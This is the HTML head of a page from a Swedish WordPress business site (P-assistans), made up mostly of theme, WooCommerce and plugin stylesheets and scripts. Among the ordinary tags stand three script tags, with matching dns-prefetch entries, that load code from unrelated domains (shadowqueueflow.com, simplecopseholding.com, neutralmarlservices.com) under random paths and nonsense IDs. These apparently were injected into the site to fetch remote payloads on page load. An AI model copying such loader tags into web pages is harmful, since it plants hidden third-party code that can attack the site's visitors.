

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.p-assistans.se/services-2/product-design/
body_size: 27262
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="sv-SE" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
			<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            oldWidth = window.innerWidth;
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<title>Product Design &#8211; P-assistans</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="P-assistans &raquo; Webbflöde" href="https://www.p-assistans.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="P-assistans &raquo; Kommentarsflöde" href="https://www.p-assistans.se/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.p-assistans.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.p-assistans.se/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #ffb536;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.p-assistans.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css' href='https://www.p-assistans.se/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://www.p-assistans.se/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='give-styles-css' href='https://www.p-assistans.se/wp-content/plugins/give/assets/dist/css/give.css?ver=3.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://www.p-assistans.se/wp-content/plugins/give/assets/dist/css/give-donation-summary.css?ver=3.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.p-assistans.se/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1714465087' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://www.p-assistans.se/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi'  media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://www.p-assistans.se/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://www.p-assistans.se/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='the7-icomoon-free-social-contact-16x16-css' href='https://www.p-assistans.se/wp-content/uploads/smile_fonts/icomoon-free-social-contact-16x16/icomoon-free-social-contact-16x16.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='the7-icomoon-icomoonfree-16x16-css' href='https://www.p-assistans.se/wp-content/uploads/smile_fonts/icomoon-icomoonfree-16x16/icomoon-icomoonfree-16x16.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='the7-icomoon-numbers-32x32-css' href='https://www.p-assistans.se/wp-content/uploads/smile_fonts/icomoon-numbers-32x32/icomoon-numbers-32x32.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='//www.p-assistans.se/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=7.6' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,400,600,700%7CRoboto+Condensed:400,600,700%7COpen+Sans:400,600,700%7CRoboto:400,400italic,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://www.p-assistans.se/wp-content/themes/dt-the7/css/main.min.css?ver=10.9.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#ffb536);
}

</style>
<link rel='stylesheet' id='the7-font-css' href='https://www.p-assistans.se/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=10.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://www.p-assistans.se/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=10.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://www.p-assistans.se/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=10.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://www.p-assistans.se/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=10.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://www.p-assistans.se/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://www.p-assistans.se/wp-content/uploads/the7-css/css-vars.css?ver=21b04cb5e8f1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://www.p-assistans.se/wp-content/uploads/the7-css/custom.css?ver=21b04cb5e8f1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css' href='https://www.p-assistans.se/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=21b04cb5e8f1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://www.p-assistans.se/wp-content/uploads/the7-css/media.css?ver=21b04cb5e8f1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://www.p-assistans.se/wp-content/uploads/the7-css/mega-menu.css?ver=21b04cb5e8f1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://www.p-assistans.se/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=21b04cb5e8f1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://www.p-assistans.se/wp-content/uploads/the7-css/post-type-dynamic.css?ver=21b04cb5e8f1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.p-assistans.se/wp-content/themes/dt-the7/style.css?ver=10.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://www.p-assistans.se/wp-content/themes/dt-the7/css/compatibility/elementor/elementor-global.min.css?ver=10.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-css' href='https://www.p-assistans.se/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-headings-style-css' href='https://www.p-assistans.se/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/headings.min.css?ver=3.19.19' type='text/css' media='all' />
<script type="text/javascript" src="https://www.p-assistans.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.4.1" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"dag","days":"dagar","hour":"timme","hours":"timmar","minute":"minut","minutes":"minuter","second":"andra","seconds":"sekunder","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/www.p-assistans.se\/wp-admin\/admin-ajax.php","fes_nonce":"227da40ab2","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.4.1" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.4.1" id="mec-events-script-js"></script>
<script type="text/javascript" src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-before">
/* <![CDATA[ */
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js" id="gw-tweenmax-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-after">
/* <![CDATA[ */
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.p-assistans.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
